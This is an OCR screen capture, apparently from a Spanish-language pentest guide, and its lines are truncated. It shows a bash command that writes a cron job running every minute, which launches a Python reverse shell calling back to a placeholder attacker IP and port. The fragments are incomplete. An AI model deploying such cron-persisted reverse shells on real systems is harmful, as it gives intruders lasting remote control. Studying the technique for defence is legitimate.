
Este comando contiene u
devuelve una reverse sh
modificar la IP y puert
siempre, preferiblement
```bash

echo -e "\n\n*/1 * * * 
'import 
socket,subprocess,os;s=
T,socket.SOCK_STREAM);s
atacante>\",<Puerto a la
escucha>));os.dup2(s.fi